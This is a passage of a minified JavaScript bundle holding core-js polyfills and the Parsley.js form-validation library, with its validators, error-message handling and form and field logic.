i=n("4zBA"),r=n("Fib7"),o=n("xs3f"),a=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},ilnZ:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}),!0)},inlA:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".endsWith),p=o("".slice),v=Math.min,g=d("endsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"endsWith"),!i||i.writable))&&!g},{endsWith:function(t){var e=l(c(this));u(t);var n=arguments.length>1?arguments[1]:void 0,i=e.length,r=void 0===n?i:v(s(n),i),o=l(t);return h?h(e,o,r):p(e,r-o.length,r)===o}})},iqWW:function(t,e,n){"use strict";var i=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},iqeF:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("HH4o"),a=n("67WC").NATIVE_ARRAY_BUFFER_VIEWS,s=i.ArrayBuffer,l=i.Int8Array;t.exports=!a||!r((function(){l(1)}))||!r((function(){new l(-1)}))||!o((function(t){new l,new l(null),new l(1.5),new l(t)}),!0)||r((function(){return 1!==new l(new s(2),1,void 0).length}))},iwkZ:function(t,e,n){"use strict";n("dOgj")("Int16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},j4iJ:function(t,e,n){(function(e,i){var r;r=function(t){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);i=!0);}catch(t){r=!0,o=t}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var s=1,l={},u={attr:function(t,e,n){var i,r,o,a=new RegExp("^"+e,"i");if(void 0===n)n={};else for(i in n)n.hasOwnProperty(i)&&delete n[i];if(!t)return n;for(i=(o=t.attributes).length;i--;)(r=o[i])&&r.specified&&a.test(r.name)&&(n[this.camelize(r.name.slice(e.length))]=this.deserializeValue(r.value));return n},checkAttr:function(t,e,n){return t.hasAttribute(e+n)},setAttr:function(t,e,n,i){t.setAttribute(this.dasherize(e+n),String(i))},getType:function(t){return t.getAttribute("type")||"text"},generateID:function(){return""+s++},deserializeValue:function(t){var e;try{return t?"true"==t||"false"!=t&&("null"==t?null:isNaN(e=Number(t))?/^[\[\{]/.test(t)?JSON.parse(t):t:e):t}catch(e){return t}},camelize:function(t){return t.replace(/-+(.)?/g,(function(t,e){return e?e.toUpperCase():""}))},dasherize:function(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var t;window.console&&"function"==typeof window.console.warn&&(t=window.console).warn.apply(t,arguments)},warnOnce:function(t){l[t]||(l[t]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){l={}},trimString:function(t){return t.replace(/^\s+|\s+$/g,"")},parse:{date:function(t){var e=t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!e)return null;var n=o(e.map((function(t){return parseInt(t,10)})),4),i=(n[0],n[1]),r=n[2],a=n[3],s=new Date(i,r-1,a);return s.getFullYear()!==i||s.getMonth()+1!==r||s.getDate()!==a?null:s},string:function(t){return t},integer:function(t){return isNaN(t)?null:parseInt(t,10)},number:function(t){if(isNaN(t))throw null;return parseFloat(t)},boolean:function(t){return!/^\s*false\s*$/i.test(t)},object:function(t){return u.deserializeValue(t)},regexp:function(t){var e="";return/^\/.*\/(?:[gimy]*)$/.test(t)?(e=t.replace(/.*\/([gimy]*)$/,"$1"),t=t.replace(new RegExp("^/(.*?)/"+e+"$"),"$1")):t="^"+t+"$",new RegExp(t,e)}},parseRequirement:function(t,e){var n=this.parse[t||"string"];if(!n)throw'Unknown requirement specification: "'+t+'"';var i=n(e);if(null===i)throw"Requirement is not a ".concat(t,': "').concat(e,'"');return i},namespaceEvents:function(e,n){return(e=this.trimString(e||"").split(/\s+/))[0]?t.map(e,(function(t){return"".concat(t,".").concat(n)})).join(" "):""},difference:function(e,n){var i=[];return t.each(e,(function(t,e){-1==n.indexOf(e)&&i.push(e)})),i},all:function(e){return t.when.apply(t,a(e).concat([42,42]))},objectCreate:Object.create||function(){var t=function(){};return function(e){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=n(e))throw TypeError("Argument must be an object");t.prototype=e;var i=new t;return t.prototype=null,i}}(),_SubmitSelector:'input[type="submit"], button:submit'},c={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(t){},errorsContainer:function(t){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},d=function(){this.__id__=u.generateID()};d.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var e=this,n=function(){var n=t.Deferred();return!0!==e.validationResult&&n.reject(),n.resolve().promise()};return[n,n]},actualizeOptions:function(){return u.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(t){for(var e in this.domOptions=u.objectCreate(this.parent.options),this.options=u.objectCreate(this.domOptions),t)t.hasOwnProperty(e)&&(this.options[e]=t[e]);this.actualizeOptions()},_listeners:null,on:function(t,e){return this._listeners=this._listeners||{},(this._listeners[t]=this._listeners[t]||[]).push(e),this},subscribe:function(e,n){t.listenTo(this,e.toLowerCase(),n)},off:function(t,e){var n=this._listeners&&this._listeners[t];if(n)if(e)for(var i=n.length;i--;)n[i]===e&&n.splice(i,1);else delete this._listeners[t];return this},unsubscribe:function(e,n){t.unsubscribeTo(this,e.toLowerCase())},trigger:function(t,e,n){e=e||this;var i,r=this._listeners&&this._listeners[t];if(r)for(var o=r.length;o--;)if(!1===(i=r[o].call(e,e,n)))return i;return!this.parent||this.parent.trigger(t,e,n)},asyncIsValid:function(t,e){return u.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:t,force:e})},_findRelated:function(){return this.options.multiple?t(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};var f=function(e){t.extend(!0,this,e)};f.prototype={validate:function(t,e){if(this.fn)return arguments.length>3&&(e=[].slice.call(arguments,1,-1)),this.fn(t,e);if(Array.isArray(t)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var n=arguments[arguments.length-1];if(this.validateDate&&n._isDateInput())return arguments[0]=u.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!t||!isNaN(t)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(e,n){if("string"!=typeof e)return Array.isArray(e)?e:[e];var i=this.requirementType;if(Array.isArray(i)){for(var r=function(t,e){var n=t.match(/^\s*\[(.*)\]\s*$/);if(!n)throw'Requirement is not an array: "'+t+'"';var i=n[1].split(",").map(u.trimString);if(i.length!==e)throw"Requirement has "+i.length+" values when "+e+" are needed";return i}(e,i.length),o=0;o<r.length;o++)r[o]=u.parseRequirement(i[o],r[o]);return r}return t.isPlainObject(i)?function(t,e,n){var i=null,r={};for(var o in t)if(o){var a=n(o);"string"==typeof a&&(a=u.parseRequirement(t[o],a)),r[o]=a}else i=u.parseRequirement(t[o],e);return[i,r]}(i,e,n):[u.parseRequirement(i,e)]},requirementType:"string",priority:2};var h=function(t,e){this.__class__="ValidatorRegistry",this.locale="en",this.init(t||{},e||{})},p={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(t){return null!==u.parse.date(t)}},url:new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};p.range=p.number;var v=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},g=function(t,e){return e.map(u.parse[t])},m=function(t,e){return function(n){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];return r.pop(),e.apply(void 0,[n].concat(a(g(t,r))))}},y=function(t){return{validateDate:m("date",t),validateNumber:m("number",t),requirementType:t.length<=2?"string":["string","string"],priority:30}};h.prototype={init:function(t,e){for(var n in this.catalog=e,this.validators=r({},this.validators),t)this.addValidator(n,t[n].fn,t[n].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(t){if(void 0===this.catalog[t])throw new Error(t+" is not available in the catalog");return this.locale=t,this},addCatalog:function(t,e,i){return"object"===n(e)&&(this.catalog[t]=e),!0===i?this.setLocale(t):this},addMessage:function(t,e,n){return void 0===this.catalog[t]&&(this.catalog[t]={}),this.catalog[t][e]=n,this},addMessages:function(t,e){for(var n in e)this.addMessage(t,n,e[n]);return this},addValidator:function(t,e,n){if(this.validators[t])u.warn('Validator "'+t+'" is already defined.');else if(c.hasOwnProperty(t))return void u.warn('"'+t+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(t){return!!this.validators[t]},updateValidator:function(t,e,n){return this.validators[t]?this._setValidator.apply(this,arguments):(u.warn('Validator "'+t+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(t){return this.validators[t]||u.warn('Validator "'+t+'" is not defined.'),delete this.validators[t],this},_setValidator:function(t,e,i){for(var r in"object"!==n(e)&&(e={fn:e,priority:i}),e.validate||(e=new f(e)),this.validators[t]=e,e.messages||{})this.addMessage(r,t,e.messages[r]);return this},getErrorMessage:function(t){return("type"===t.name?(this.catalog[this.locale][t.name]||{})[t.requirements]:this.formatMessage(this.catalog[this.locale][t.name],t.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(t,e){if("object"===n(e)){for(var i in e)t=this.formatMessage(t,e[i]);return t}return"string"==typeof t?t.replace(/%s/i,e):""},validators:{notblank:{validateString:function(t){return/\S/.test(t)},priority:2},required:{validateMultiple:function(t){return t.length>0},validateString:function(t){return/\S/.test(t)},priority:512},type:{validateString:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=n.step,r=void 0===i?"any":i,o=n.base,a=void 0===o?0:o,s=p[e];if(!s)throw new Error("validator type `"+e+"` is not supported");if(!t)return!0;if(!s.test(t))return!1;if("number"===e&&!/^any$/i.test(r||"")){var l=Number(t),u=Math.max(v(r),v(a));if(v(l)>u)return!1;var c=function(t){return Math.round(t*Math.pow(10,u))};if((c(l)-c(a))%c(r)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(t,e){return!t||e.test(t)},requirementType:"regexp",priority:64},minlength:{validateString:function(t,e){return!t||t.length>=e},requirementType:"integer",priority:30},maxlength:{validateString:function(t,e){return t.length<=e},requirementType:"integer",priority:30},length:{validateString:function(t,e,n){return!t||t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(t,e){return t.length>=e},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(t,e){return t.length<=e},requirementType:"integer",priority:30},check:{validateMultiple:function(t,e,n){return t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},min:y((function(t,e){return t>=e})),max:y((function(t,e){return t<=e})),range:y((function(t,e,n){return t>=e&&t<=n})),equalto:{validateString:function(e,n){if(!e)return!0;var i=t(n);return i.length?e===i.val():e===n},priority:256},euvatin:{validateString:function(t,e){return!t||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(t)},priority:30}}};var b={};b.Form={_actualizeTriggers:function(){var t=this;this.$element.on("submit.Parsley",(function(e){t.onSubmitValidate(e)})),this.$element.on("click.Parsley",u._SubmitSelector,(function(e){t.onSubmitButton(e)})),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var t=0;t<this.fields.length;t++){var e=this.fields[t];if(!0!==e.validationResult&&e.validationResult.length>0&&void 0===e.options.noFocus&&(this._focusedField=e.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},b.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var t=function t(e,n,i){for(var r=[],o=[],a=0;a<e.length;a++){for(var s=!1,l=0;l<n.length;l++)if(e[a].assert.name===n[l].assert.name){s=!0;break}s?o.push(e[a]):r.push(e[a])}return{kept:o,added:r,removed:i?[]:t(n,e,!0).added}}(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(t),this._actualizeTriggers(),!t.kept.length&&!t.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var t=[],e=0;e<this.validationResult.length;e++)t.push(this.validationResult[e].errorMessage||this._getErrorMessage(this.validationResult[e].assert));return t},addError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._addError(t,{message:n,assert:i}),o&&this._errorClass()},updateError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._updateError(t,{message:n,assert:i}),o&&this._errorClass()},removeError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.updateClass,i=void 0===n||n;this._buildUI(),this._removeError(t),i&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(e){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return e.added.length||e.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(t(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var n=0;n<e.removed.length;n++)this._removeError(e.removed[n].assert.name);for(n=0;n<e.added.length;n++)this._addError(e.added[n].assert.name,{message:e.added[n].errorMessage,assert:e.added[n].assert});for(n=0;n<e.kept.length;n++)this._updateError(e.kept[n].assert.name,{message:e.kept[n].errorMessage,assert:e.kept[n].assert})}},_addError:function(e,n){var i=n.message,r=n.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(t(this.options.errorTemplate).addClass("parsley-"+e).html(i||this._getErrorMessage(r)))},_updateError:function(t,e){var n=e.message,i=e.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+t).html(n||this._getErrorMessage(i))},_removeError:function(t){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+t).remove()},_getErrorMessage:function(t){var e=t.name+"Message";return void 0!==this.options[e]?window.Parsley.formatMessage(this.options[e],t.requirements):window.Parsley.getErrorMessage(t)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var e={};this.element.setAttribute(this.options.namespace+"id",this.__id__),e.$errorClassHandler=this._manageClassHandler(),e.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),e.$errorsWrapper=t(this.options.errorsWrapper).attr("id",e.errorsWrapperId),e.lastValidationResult=[],e.validationInformationVisible=!1,this._ui=e}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&t(this.options.classHandler).length)return t(this.options.classHandler);var i=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(i=window[this.options.classHandler]),"function"==typeof i){var r=i.call(this,this);if(void 0!==r&&r.length)return r}else{if("object"===n(i)&&i instanceof e&&i.length)return i;i&&u.warn("The class handler `"+i+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var e=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof e){if(t(e).length)return t(e).append(this._ui.$errorsWrapper);"function"==typeof window[e]?e=window[e]:u.warn("The errors container `"+e+"` does not exist in DOM nor as a global JS function")}return"function"==typeof e&&(e=e.call(this,this)),"object"===n(e)&&e.length?e.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var t,e=this,n=this._findRelated();n.off(".Parsley"),this._failedOnce?n.on(u.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),(function(){e._validateIfNeeded()})):(t=u.namespaceEvents(this.options.trigger,"Parsley"))&&n.on(t,(function(t){e._validateIfNeeded(t)}))},_validateIfNeeded:function(t){var e=this;t&&/key|input/.test(t.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout((function(){return e.validate()}),this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var w=function(e,n,i){this.__class__="Form",this.element=e,this.$element=t(e),this.domOptions=n,this.options=i,this.parent=window.Parsley,this.fields=[],this.validationResult=null},x={pending:null,resolved:!0,rejected:!1};w.prototype={onSubmitValidate:function(t){var e=this;if(!0!==t.parsley){var n=this._submitSource||this.$element.find(u._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!n||null===n.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var i=this.whenValidate({event:t});"resolved"===i.state()&&!1!==this._trigger("submit")||(t.stopImmediatePropagation(),t.preventDefault(),"pending"===i.state()&&i.done((function(){e._submit(n)})))}}},onSubmitButton:function(t){this._submitSource=t.currentTarget},_submit:function(e){if(!1!==this._trigger("submit")){if(e){var n=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===n.length&&(n=t('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),n.attr({name:e.getAttribute("name"),value:e.getAttribute("value")})}this.$element.trigger(r(t.Event("submit"),{parsley:!0}))}},validate:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1],o=n[2];e={group:i,force:r,event:o}}return x[this.whenValidate(e).state()]},whenValidate:function(){var e,n=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=i.group,s=i.force,l=i.event;this.submitEvent=l,l&&(this.submitEvent=r({},l,{preventDefault:function(){u.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),n.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var c=this._withoutReactualizingFormOptions((function(){return t.map(n.fields,(function(t){return t.whenValidate({force:s,group:o})}))}));return(e=u.all(c).done((function(){n._trigger("success")})).fail((function(){n.validationResult=!1,n.focus(),n._trigger("error")})).always((function(){n._trigger("validated")}))).pipe.apply(e,a(this._pipeAccordingToValidationResult()))},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={group:i,force:r}}return x[this.whenValid(e).state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.group,r=n.force;this._refreshFields();var o=this._withoutReactualizingFormOptions((function(){return t.map(e.fields,(function(t){return t.whenValid({group:i,force:r})}))}));return u.all(o)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var t=0;t<this.fields.length;t++)this.fields[t].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var t=0;t<this.fields.length;t++)this.fields[t].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var e=this,n=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions((function(){e.$element.find(e.options.inputs).not(e.options.excluded).not("[".concat(e.options.namespace,"excluded=true]")).each((function(t,n){var i=new window.Parsley.Factory(n,{},e);if("Field"===i.__class__||"FieldMultiple"===i.__class__){var r=i.__class__+"-"+i.__id__;void 0===e.fieldsMappedById[r]&&(e.fieldsMappedById[r]=i,e.fields.push(i))}})),t.each(u.difference(n,e.fields),(function(t,e){e.reset()}))})),this},_withoutReactualizingFormOptions:function(t){var e=this.actualizeOptions;this.actualizeOptions=function(){return this};var n=t();return this.actualizeOptions=e,n},_trigger:function(t){return this.trigger("form:"+t)}};var E=function(t,e,n,i,o){var a=window.Parsley._validatorRegistry.validators[e],s=new f(a);r(this,{validator:s,name:e,requirements:n,priority:i=i||t.options[e+"Priority"]||s.priority,isDomConstraint:o=!0===o}),this._parseRequirements(t.options)};E.prototype={validate:function(t,e){var n;return(n=this.validator).validate.apply(n,[t].concat(a(this.requirementList),[e]))},_parseRequirements:function(t){var e=this;this.requirementList=this.validator.parseRequirements(this.requirements,(function(n){return t[e.name+(i=n,i[0].toUpperCase()+i.slice(1))];var i}))}};var T=function(e,n,i,r){this.__class__="Field",this.element=e,this.$element=t(e),void 0!==r&&(this.parent=r),this.options=i,this.domOptions=n,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},C={pending:null,resolved:!0,rejected:!1};T.prototype={validate:function(e){arguments.length>=1&&!t.isPlainObject(e)&&(u.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),e={options:e});var n=this.whenValidate(e);if(!n)return!0;switch(n.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var t,e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=n.group;if(this.refresh(),!r||this._isInGroup(r))return this.value=this.getValue(),this._trigger("validate"),(t=this.whenValid({force:i,value:this.value,_refreshed:!0}).always((function(){e._reflowUI()})).done((function(){e._trigger("success")})).fail((function(){e._trigger("error")})).always((function(){e._trigger("validated")}))).pipe.apply(t,a(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(t){return void 0===t&&(t=this.getValue()),!(!t.length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(e){return Array.isArray(this.options.group)?-1!==t.inArray(e,this.options.group):this.options.group===e},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={force:i,value:r}}var o=this.whenValid(e);return!o||C[o.state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=void 0!==i&&i,o=n.value,a=n.group,s=n._refreshed;if(s||this.refresh(),!a||this._isInGroup(a)){if(this.validationResult=!0,!this.hasConstraints())return t.when();if(null==o&&(o=this.getValue()),!this.needsValidation(o)&&!0!==r)return t.when();var l=this._getGroupedConstraints(),c=[];return t.each(l,(function(n,i){var r=u.all(t.map(i,(function(t){return e._validateConstraint(o,t)})));if(c.push(r),"rejected"===r.state())return!1})),u.all(c)}},_validateConstraint:function(e,n){var i=this,r=n.validate(e,this);return!1===r&&(r=t.Deferred().reject()),u.all([r]).fail((function(t){i.validationResult instanceof Array||(i.validationResult=[]),i.validationResult.push({assert:n,errorMessage:"string"==typeof t&&t})}))},getValue:function(){var t;return null==(t="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(t)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return u.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(t,e,n,i){if(window.Parsley._validatorRegistry.validators[t]){var r=new E(this,t,e,n,i);"undefined"!==this.constraintsByName[r.name]&&this.removeConstraint(r.name),this.constraints.push(r),this.constraintsByName[r.name]=r}return this},removeConstraint:function(t){for(var e=0;e<this.constraints.length;e++)if(t===this.constraints[e].name){this.constraints.splice(e,1);break}return delete this.constraintsByName[t],this},updateConstraint:function(t,e,n){return this.removeConstraint(t).addConstraint(t,e,n)},_bindConstraints:function(){for(var t=[],e={},n=0;n<this.constraints.length;n++)!1===this.constraints[n].isDomConstraint&&(t.push(this.constraints[n]),e[this.constraints[n].name]=this.constraints[n]);for(var i in this.constraints=t,this.constraintsByName=e,this.options)this.addConstraint(i,this.options[i],void 0,!0);return 